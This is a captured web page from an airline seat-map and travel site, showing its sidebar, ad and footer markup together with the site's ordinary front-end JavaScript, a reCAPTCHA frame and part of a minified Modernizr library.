<a class="btn btn-sm btn-primary show-all-airplanes">View all</a>

</div>        <div id="ad_widget-4" class="banners-medianet widget-6 widget-even widget-alt widget widget_ad_widget">
<script id="mNCC" language="javascript">
    medianet_width = "300";
    medianet_height = "250";
    medianet_crid = "124710684";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CUPX228F"></script>
</div>			<div id="recent-articles-2" class="widget-7 widget-odd widget widget_recent_articles">			<h4 class="widgettitle">Recent Travel Tips</h4>			<div class="row">
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/04/main-pic.jpg" alt="Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/">Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/Captura-de-pantalla-2019-03-14-a-las-11.27.10.png" alt="The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/">The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/data11344986-1.jpg" alt="Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/">Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/11/1-1.jpg" alt="The Singular, Santiago de Chile, is a rare 5-Star gem!!"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/">The Singular, Santiago de Chile, is a rare 5-Star gem!!</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/05/WhatsApp-Image-2018-06-02-at-16.39.00-6-e1528085862386.jpeg" alt="Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/">Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/11/Screen-Shot-2017-11-19-at-10.48.00-AM-1.png" alt="OVERCOMING YOUR FEAR OF FLYING"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/">OVERCOMING YOUR FEAR OF FLYING</a>
					</div>
							</div>
			</div>			<div id="custom_html-4" class="widget_text widget-8 widget-even widget-alt widget widget_custom_html"><h4 class="widgettitle">Top airlines</h4><div class="textwidget custom-html-widget"><ul class="list-unstyled">
<li><a href="/airlines-seating-maps/air-france/">Air France</a></li>
<li><a href="/airlines-seating-maps/delta-air-lines/">Delta Airlines</a></li>
<li><a href="/airlines-seating-maps/lufthansa/">Lufthansa</a></li>
<li><a href="/airlines-seating-maps/turkish-airlines/">Turkish Airlines</a></li>
<li><a href="/airlines-seating-maps/united-airlines/">United Airlines</a></li>
</ul>

<a class="btn btn-primary" href="/airlines/">All Seat Maps</a></div></div><div id="ad_widget-10" class="widget-9 widget-odd widget widget_ad_widget">
<script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Shop travel bags";
amzn_assoc_default_search_phrase = "travel luggage";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "a4015eb76d7bbeda34f41197342b4390";
amzn_assoc_search_bar_position = "bottom";
amzn_assoc_rows = "1";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
</div>        </div>
    </div>


<!-- sidebar time: 0.018275022506714 -->
    </div>

</div>

<div class="container">
    <div class="banner banner-footer" style="text-align: center">
        <!-- SMCOM - bottom - 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9067969374"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    </div>
</div>


<div class="as-featured">
    <div class="container">
        <h4>As featured on</h4>
        <img src="https://www.seatmaestro.com/wp-content/themes/sm/library/img/featured.png" alt="media logos">
    </div>
</div>

<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="container">
        <div class="row">
                            <div class="col-md-2 col-sm-4 footer-information">
                    <h4>Information</h4>
                    
    <ul id="menu-information" class="footer-nav">
                <li><a href="/airlines/" itemprop="url"><span itemprom="name">Seat map guide</span></a></li>
                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                <li><a href="/about-us/" itemprop="url"><span itemprom="name">About us</span></a></li>
                <li><a href="/contact-us/" itemprop="url"><span itemprom="name">Contact us</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-links">
                    <h4>Useful links</h4>
                    
    <ul id="menu-useful-links" class="footer-nav">
                <li><a href="/faq/" itemprop="url"><span itemprom="name">Frequently Asked Questions</span></a></li>
                <li><a href="/glossary/" itemprop="url"><span itemprom="name">Glossary of airline seating</span></a></li>
                <li><a href="/privacy-policy/" itemprop="url"><span itemprom="name">Privacy policy</span></a></li>
                <li><a href="/terms-of-service/" itemprop="url"><span itemprom="name">Terms and conditions</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-account">
                    <h4>My account</h4>
                    
    <ul id="menu-account-links" class="footer-nav">
                <li><a href="/profile/register/" itemprop="url"><span itemprom="name">Sign up</span></a></li>
                <li><a href="/profile/login/" itemprop="url"><span itemprom="name">Log in</span></a></li>
            </ul>
                </div>
            
            <div class="col-md-6 col-sm-12 footer-updates">
                <div class="newsletter">
                    <h4>Join our newsletter</h4>
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>

                <hr>

                <div class="social">
                    <h4>Connect with us</h4>
                    <a href="https://www.facebook.com/seatmaestro" target="_blank" class="facebook">Facebook</a>
                    <a href="https://twitter.com/seatmaestro" target="_blank" class="twitter">Twitter</a>
                    <a href="//www.linkedin.com/company/2849218?trk=tyah&amp;trkInfo=tas%3Aseatma%2Cidx%3A1-1-1" target="_blank" class="linkedin">LinkedIn</a>
                    <a href="https://pinterest.com/seatmaestro/" target="_blank" class="pinterest">Pinterest</a>
                </div>
            </div>

        </div>
    </div>
</footer>

</div>

        <script>
            (function (d) {
                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement('script');
                js.id = id;
                js.async = true;
                js.src = "//connect.facebook.net/en_US/all.js";
                ref.parentNode.insertBefore(js, ref);
            }(document));
        </script>
        <script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='sm-airlines-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
var sm_airplane_email = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php","airplane_id":"25109","messages":{"invalid_email":"Please provide a valid email","invalid_date":"Please select a valid date"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-airlines/assets/js/sm-airlines.js' id='sm-airlines-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/jquery.validate.min.js' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/SimpleAjaxUploader.min.js' id='ss-upload-js'></script>
<script type='text/javascript' id='sm-users-js-extra'>
/* <![CDATA[ */
var sm_users = {"ajax_url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php","messages":{"required":"This field is required","email":"This field must be a valid email","password_confirm":"Passwords do not match"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/sm-users.js' id='sm-users-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/autocomplete/jquery.autocomplete.js' id='autocomplete-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/js/lightGallery.min.js' id='light-gallery-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.min.js' id='bxslider-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/ssm/ssm.min.js' id='ssm-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/sticky-kit/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/readmore/readmore.min.js' id='readmore-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' id='sm-contrib-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/sm-contrib.js' id='sm-contrib-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/jquery.barrating.min.js' id='ss-rating-js'></script>
<script type='text/javascript' id='sm-helpful-votes-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-helpful-votes/assets/sm-helpful-votes.js' id='sm-helpful-votes-js'></script>
<script type='text/javascript' id='sm-review-reminders-js-extra'>
/* <![CDATA[ */
var sm_review_reminder = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php","airplane_id":"25109","messages":{"invalid_email":"Please provide a valid email","invalid_date":"Please select a valid date"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-review-reminders/assets/sm-review-reminders.js' id='sm-review-reminders-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
    WebFont.load({
        google: {
            families:  ['Bitter', 'Ubuntu:400,500,700']         }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t545iNRqN1Sm6ubxjCDnBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962693233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/themes/sm/library/js/scripts.js
body_size: 4588
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
 */


/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
 */
function updateViewportDimensions() {
  var w = window, d = document, e = d.documentElement, g = d.getElementsByTagName('body')[0], x = w.innerWidth || e.clientWidth || g.clientWidth, y = w.innerHeight || e.clientHeight || g.clientHeight;
  return {width: x, height: y};
}
// setting the viewport width
var viewport = updateViewportDimensions();


/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
 */
var waitForFinalEvent = (function () {
  var timers = {};
  return function (callback, ms, uniqueId) {
    if (!uniqueId) {
      uniqueId = "Don't call this twice without a uniqueId";
    }
    if (timers[uniqueId]) {
      clearTimeout(timers[uniqueId]);
    }
    timers[uniqueId] = setTimeout(callback, ms);
  };
})();

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100;

/*
 * We're going to swap out the gravatars.
 * In the functions.php file, you can see we're not loading the gravatar
 * images on mobile to save bandwidth. Once we hit an acceptable viewport
 * then we can swap out those images since they are located in a data attribute.
 */
function loadGravatars() {
  // set the viewport using the function above
  viewport = updateViewportDimensions();
  // if the viewport is tablet or larger, we load in the gravatars
  if (viewport.width >= 768) {
    jQuery('.comment img[data-gravatar]').each(function () {
      jQuery(this).attr('src', jQuery(this).attr('data-gravatar'));
    });
  }
} // end function


var cookieManager = {
  isEnabled: function () {
    var cookieEnabled = (navigator.cookieEnabled) ? true : false;

    if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
      document.cookie = "testcookie";
      cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;
      this.set('testcookie', null, -200);
    }
    return (cookieEnabled);
  },
  get: function (name) {
    var r;
    return ( r = RegExp('(^|; )' + encodeURIComponent(name) + '=([^;]*)').exec(document.cookie)) ? r[2] : null;
  },
  set: function (name, value, duration) {
    duration = duration || 365 * 24 * 3600;
    document.cookie = name + "=" + value + ";path=/;expires=" + new Date(Date.now() + duration * 1000);
  }
};

var setBreakpoint = function (val) {
  var cookie_name = 'screen_size';
  if (!cookieManager.isEnabled()) return;
  // expected device = large
  if (!cookieManager.get(cookie_name) && val == 'xlarge') {
    return;
  }
  if (val != cookieManager.get(cookie_name)) {
    cookieManager.set(cookie_name, val);
    window.location.reload();
  }
};

(function ($) {
  $.fn.scrollclass = function (opts) {
    var options = $.extend({}, opts);
    var $this = $(this);
    var offsetTop = options.offset || 0;
    var bodyClass = options.bodyClass;
    if (!bodyClass) { return; }
    var lockPosition = $this.offset().top;

    var func = (function($this, options, lockPosition) {
      return function (e) {
        if (options.live) {
          lockPosition = $this.offset().top;
        }
        if ($(window).scrollTop() + offsetTop >= lockPosition) {
          $('body').addClass(bodyClass);
        } else {
          $('body').removeClass(bodyClass);
        }
      }
    })($this, options, lockPosition);

    $(window).on('load scroll', func);
  };
})(jQuery);

// lazy loaded images
(function(w, d){
  var b = d.getElementsByTagName('body')[0];
  var s = d.createElement("script"); s.async = true;
  var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
  s.src = "https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/" + v + "/lazyload.min.js";
  w.lazyLoadOptions = {}; // Your options here. See "recipes" for more information about async.
  b.appendChild(s);
}(window, document));

// track amazon links
(function () {
  var oldWindowOpen = window.open;
  window.open = function (url, name, options) {
    try {
      if (url.match('amazon-adsystem')) {
        window[gtm4wp_datalayer_name].push({
          'event': 'amazonClick',
          'gtm.elementUrl': url
        });
      }
    } catch (e) {
      console.log(e);
    }
    return oldWindowOpen(url, name, options);
  }
})();


/*
 * Put all your regular jQuery in here.
 */
jQuery(document).ready(function ($) {

  /*
   * Let's fire off the gravatar function
   * You can remove this if you don't need it
   */
  loadGravatars();

  jQuery('body').on('click', '.show-all-airplanes', function () {
    $(this).parent('.widget_airline_airplane_list').addClass('expanded');
  });

  jQuery('.form-filter-reviews').on('change', 'select', function (evt) {
    $(evt.delegateTarget).trigger('submit');
  });

  jQuery('#searchform .search-input').autocomplete({
    source: [
      {
        url: "/autocomplete.php?action=search_suggestion&term=%QUERY%",
        type: 'remote'
      }
    ],
    minLength: 3,
    valueKey: 'name',
    titleKey: 'name'
  }).on('selected.xdsoft', function (evt, item) {
    window.location.href = item.url;
  });

  jQuery('body').on('focus', '#searchform .search-input', function(evt) {
    jQuery(evt.delegateTarget).addClass('search-focused');
  });

  jQuery('body').on('blur', '#searchform .search-input', function(evt) {
    window.setTimeout(function(){
      jQuery('body').removeClass('search-focused');
    }, 500);
  });

  (function() {
    if (false && $(window).width() > 768) {
      $('#sidebar .sidebar-wrap').after('<div class="sticky-content-spacer"/>');
      jQuery('#sidebar .sidebar-wrap').stick_in_parent({
        parent: '#inner-content',
        spacer: '.sticky-content-spacer',
        offset_top: $(window).width() >= 961 ? 150 : 15
      });
      function setSidebarHeight() {
        var $content = $('#inner-content');
        $('.sidebar', $content).css({'min-height': $content.height()});
      }
      window.setTimeout(setSidebarHeight, 1500);
      window.setTimeout(setSidebarHeight, 4000);
      window.setTimeout(setSidebarHeight, 7000);
    }

  })();

  if ($(window).width() >= 961) {
    jQuery('#header-logo-menu').scrollclass({
      bodyClass: 'scroll-content'
    });
    //jQuery('#content .sidebar').scrollclass({
    //  bodyClass: 'scroll-sidebar',
    //  offset: 145
    //});
    //jQuery('#content .widget:last-child').scrollclass({
    //  bodyClass: 'scroll-lastwidget',
    //  live: true,
    //  offset: 145 + 230 // header + banner
    //});
  }

  if (jQuery('#seating-map-key').length) {
    jQuery('[data-action="show-seating-map-key"]')
      .on('click', function () {
        return false;
      })
      .popover({
        content: jQuery('#seating-map-key').html().replace(/<h2>.+<\/h2>/, ''),
        html: true,
        template: '<div class="popover popover-seatmap" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
        position: 'auto'
      });
  }

  var authorsPopovers = {};
  var openedPopover = null;
  jQuery('body').on('mouseenter', '[data-action="show-author-stats"]', function (evt) {
    evt.preventDefault();
    var $this = jQuery(this);
    var authorId = $this.attr('data-author-id');
    var popoverOptions = {
      title: 'User details',
      content: authorsPopovers[authorId] || 'loading...',
      placement: 'right',
      html: true,
      trigger: 'manual',
      container: 'body',
      template: '<div class="popover popover-user-stats" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    };
    if (!authorsPopovers[authorId]) {
      authorsPopovers[authorId] = 'loading';
      //$this.popover(popoverOptions).popover('show');
      jQuery.ajax({
        url: sm_ajax.url,
        data: {
          action: 'reviewer_stats',
          author_id: authorId
        },
        dataType: 'html',
        success: function (html) {
          authorsPopovers[authorId] = html;
          popoverOptions.content = authorsPopovers[authorId];
          $this.popover('destroy');
          $this.popover(popoverOptions).popover('show');
          openedPopover = $this;
        }
      });
    } else {
      $this.popover('show');
      openedPopover = $this;
    }
  });
  jQuery('body').on('click', function (evt) {
    var $target = $(evt.target);
    if ($target.parents('.popover-user-stats').length) {
      return false;
    }
    openedPopover && openedPopover.popover('hide');
  });

  jQuery('.traveler-photos').on('click', '[data-action="view-traveler-photos"]', function (evt) {
    evt.preventDefault();
    $(evt.delegateTarget).find('.gallery figure:not(.bx-clone):eq(0)').trigger('click')
  });

  jQuery('body').popover({
    selector: '[data-toggle="popover"]',
    trigger: 'hover',
    container: 'body'
  });

  ['click', 'change'].forEach(function (type) {
    jQuery('body').on(type, '[data-track-' + type + ']', function (evt) {
      var params = $(this).attr('data-track-' + type).split('|', 3);
      if (params.length === 3) {
        window.__gaTracker && __gaTracker('send', 'event', params[0], params[1], params[2]);
      }
    });
  });


  jQuery('.gallery').each(function (idx, el) {
    jQuery(el).lightGallery({
      showThumbByDefault: true,
      addClass: 'showThumbByDefault',
      selector: jQuery(' > :not(.bx-clone)', el)
    });
  });

  (function () {

    var imgToBeShown = new Image();
    var $imgToBeShown = null;

    function showImage(src, x, y) {
      if (src === null) {
        $imgToBeShown && $imgToBeShown.remove();
        $imgToBeShown = null;
        return;
      }
      if (imgToBeShown.src != src && !$imgToBeShown) {
        imgToBeShown.onload = function () {
          $imgToBeShown = jQuery('<img class="tracked-image">').attr('src', src).appendTo('body');
          $imgToBeShown.css({
            top: y + 10,
            left: x + 10,
          });
        };
        imgToBeShown.src = src;
      }
      $imgToBeShown && $imgToBeShown.css({
        position: 'absolute',
        width: 300,
        height: 'auto',
        top: y + 10,
        left: x + 10,
      });
    }

    jQuery('.gallery').on('mousemove', 'a', function (evt) {
      showImage($(this).attr('href'), evt.pageX, evt.pageY);
    });
    jQuery('.gallery').on('mouseout', 'a', function (evt) {
      showImage(null);
    });
  })();

  jQuery('.gallery-carousel').bxSlider({
    slideWidth: 5000,
    minSlides: 4,
    maxSlides: 4,
    slideMargin: 4,
    pager: false,
    infiniteLoop: true
  });

  jQuery('.readmore').each(function () {
    $this = jQuery(this);
    $this.readmore({
      collapsedHeight: parseInt($this.attr('data-readmore-height'), 10) || 100,
      lessLink: '<a href="#">' + $this.attr('data-readmore-lesslink') + '</a>'
    });
  });

  jQuery('.letter').popover({
    trigger: 'click',
    html: true,
    title: function () {
      return jQuery(this).html();
    },
    content: function () {
      return jQuery(jQuery(this).attr('href')).html();
    },
    template: '<div class="popover popover-letter" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  });
  jQuery('body').on('click', function (e) {
    jQuery('.letter, [data-action="show-seating-map-key"]').each(function () {
      //the 'is' for buttons that trigger popups
      //the 'has' for icons within a button that triggers a popup
      if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
        jQuery(this).popover('hide');
      }
    });
  });

  jQuery('.homepage-slider').bxSlider({
    slideWidth: 5000,
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    pager: false,
    infiniteLoop: false
  });

  if (window.ssm && cookieManager && cookieManager.isEnabled()) {
    ssm.addState({
      id: 'small',
      query: '(max-width: 767px)',
      onEnter: function () {
        setBreakpoint('small');
      }
    });
    ssm.addState({
      id: 'medium',
      query: '(min-width: 768px) and (max-width: 991px)',
      onEnter: function () {
        setBreakpoint('medium');
      }
    });
    ssm.addState({
      id: 'large',
      query: '(min-width: 992px) and (max-width: 1279px)',
      onEnter: function () {
        setBreakpoint('large');
      }
    });
    ssm.addState({
      id: 'xlarge',
      query: '(min-width: 1280px)',
      onEnter: function () {
        setBreakpoint('xlarge');
      }
    });
  }
});
/* end of as page load scripts */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/modernizr.custom.min.js
body_size: 12477
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in 